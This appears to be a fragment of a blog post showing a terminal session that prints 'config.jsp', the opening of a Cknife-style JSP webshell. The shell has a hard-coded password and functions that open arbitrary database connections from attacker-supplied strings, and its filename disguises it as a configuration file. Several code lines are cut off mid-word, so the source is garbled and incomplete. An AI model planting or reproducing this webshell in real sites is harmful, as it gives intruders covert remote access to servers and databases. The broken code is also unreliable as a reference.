 [root@localhost ROOT]# cat config.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "Cknife";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgn
x[3].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgno
[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
return c;
}
https://blog.csdn.net/weixin_40412037